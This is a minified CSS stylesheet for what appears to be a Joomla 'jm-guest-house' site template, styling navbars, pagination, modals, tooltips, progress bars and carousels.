.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;border-radius:1px;box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:#e7e7e7;position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:#e7e7e7;border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}
.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;transition:none}
.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404}
.breadcrumb{list-style:none}.breadcrumb>li{display:inline-block}.breadcrumb>li>.divider{padding:0 10px}.pagination{padding:30px 0 0;margin:-5px 0 0;text-align:center;clear:both;display:inline-block;vertical-align:top;width:100%;text-transform:none;font-size:12px}.pagination ul{display:inline-block;border-radius:0}.pagination ul>li{display:inline-block;background:none;padding:0;margin:5px 0 0 2px;vertical-align:top}.pagination ul>li:first-child{margin:5px 0 0}.pagination ul>li>a,.pagination ul>li>span{float:left;line-height:20px;display:inline-block;padding:7px 14px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-decoration:none;margin:0;font-weight:400;color:#666;background:transparent;border-radius:1px}.pagination ul>li>a:hover,.pagination ul>li>span:hover{color:#fff;background:#0a4cc7}.pagination ul>li.active>a,.pagination ul>li>span.pagenav{color:#fff;background:#0a4cc7}.pagination ul li.pagination-start span.pagenav,.pagination ul li.pagination-prev span.pagenav,.pagination ul li.pagination-next span.pagenav,.pagination ul li.pagination-end span.pagenav{border-color:transparent;color:#ccc;background:transparent}
.pagination ul li.pagination-start span.pagenav:hover,.pagination ul li.pagination-prev span.pagenav:hover,.pagination ul li.pagination-next span.pagenav:hover,.pagination ul li.pagination-end span.pagenav:hover{color:#ccc;background:transparent}.pagination ul li.pagination-start a,.pagination ul li.pagination-prev a,.pagination ul li.pagination-next a,.pagination ul li.pagination-end a{border-color:transparent}p.counter{float:none !important;margin:0 0 10px;text-align:center}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{color:#fff !important;background:#0a4cc7}.pagination ul>.active>a,.pagination ul>.active>span{cursor:default;color:#fff;background:#0a4cc7}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-top-left-radius:0;border-bottom-left-radius:0}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}
.pagination ul>li.pagination-start>a,.pagination ul>li.pagination-prev>a,.pagination ul>li.pagination-next>a,.pagination ul>li.pagination-end>a,.pagination ul>li.pagination-start>span,.pagination ul>li.pagination-prev>span,.pagination ul>li.pagination-next>span,.pagination ul>li.pagination-end>span{font-size:0}.pagination ul>li.pagination-start>a{background:url('/templates/jm-guest-house/css/../images/pagination-start.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-start>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-start-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-start>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-start-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-prev>a{background:url('/templates/jm-guest-house/css/../images/pagination-prev.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-prev>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-prev-noactive.png') no-repeat center 12px;width:5px;height:22px}
.pagination ul>li.pagination-prev>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-prev-noactive.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-end>a{background:url('/templates/jm-guest-house/css/../images/pagination-end.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-end>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-end-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-end>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-end-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-next>a{background:url('/templates/jm-guest-house/css/../images/pagination-next.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-next>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-next-noactive.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-next>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-next-noactive.png') no-repeat center 12px;width:5px;height:22px}.pagination-centered{text-align:center}
.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:18px 20px;font-size:18.85px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;border-radius:0;text-transform:none}
.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline;background-image:none;padding:0}.pager li>a,.pager li>span{display:inline-block;padding:7px 20px;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-decoration:none;margin:0;font-weight:400;color:#666;background:transparent;border-radius:0;border:1px solid #0a4cc7}.pager li>a:hover,.pager li>a:focus{color:#fff;background:#0a4cc7}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#ccc}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8}div.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid rgba(0,0,0,0.3);border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,0.3);background-clip:padding-box;outline:0}
div.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}div.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-body iframe{border:0 none !important;max-height:none;width:100%}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;border-radius:0 0 6px 6px;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0}
.tooltip.in{opacity:.8}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#666;text-align:center;text-decoration:none;background-color:#ebebeb;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#ebebeb}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#ebebeb}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#ebebeb}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ebebeb}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#ebebeb;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}
.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#e3e3e3;border-bottom:1px solid #d7d7d7;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#666}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#666}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#666}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,0.25)}
.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#666;bottom:-10px}.thumbnails{margin-left:-20px;list-style:none}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:0;box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#0a4cc7;box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}
.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{border-radius:0}.badge{padding-left:9px;padding-right:9px;border-radius:0}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}
.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.tags{padding:5px 0}.item-page .tags{margin:0 0 30px}.tags span .label{text-decoration:none;border-radius:0;padding:7px 10px;font-size:13px;font-weight:400;line-height:1.2}.label-info[href],.badge-info[href],.label-info,.badge-info{color:#fff !important;background:#0a4cc7}.label-info[href]:hover,.badge-info[href]:hover,.label-info:hover,.badge-info:hover{background:#1160f3}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);border-radius:0}
.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-sizing:border-box;-webkit-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}
.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.accordion,.pane-sliders{margin-bottom:20px}.accordion-heading,.pane-sliders h3.title{font-family:'Montserrat',sans-serif;font-size:13px;margin:0}.accordion-heading .accordion-toggle,.pane-sliders h3.title a{display:block;cursor:pointer;color:#444;font-weight:400;box-sizing:border-box;margin:0;line-height:20px;padding:10px;position:relative;text-decoration:none;text-transform:uppercase;border-radius:0}.accordion-heading .accordion-toggle:after,.pane-sliders h3.title a:after{content:'+';font-family:Arial,Helvetica,sans-serif;position:absolute;right:20px;left:auto}.accordion-heading .accordion-toggle:focus,.pane-sliders h3.title a:focus{outline:0}.accordion-heading .accordion-toggle:focus,.pane-sliders h3.title a:focus,.accordion-heading .accordion-toggle:hover,.pane-sliders h3.title a:hover,.accordion-heading .accordion-toggle:active,.pane-sliders h3.title a:active{color:#fff;background:#0a4cc7}.pane-sliders h3.title.pane-toggler-down a:after{content:'-';font-family:Arial,Helvetica,sans-serif;position:absolute;right:20px;left:auto}
.pane-sliders h3.title.pane-toggler-down{background:#0a4cc7}.pane-sliders h3.title.pane-toggler-down a{color:#fff}.accordion .accordion-group,.pane-sliders .panel{border:1px solid #efefef}.accordion .accordion-group+.accordion-group,.pane-sliders .panel+.panel{margin-top:5px}.accordion-toggle,.pane-sliders h3.title{cursor:pointer}.accordion-inner{padding:20px;border:0}.pane-sliders h3.title.pane-toggler-down+.content{padding:20px !important}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;border-radius:23px;opacity:.5}
.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}body .pull-left{float:left}
body .pull-right{float:right}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:50px;box-sizing:border-box}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media(min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media(max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}
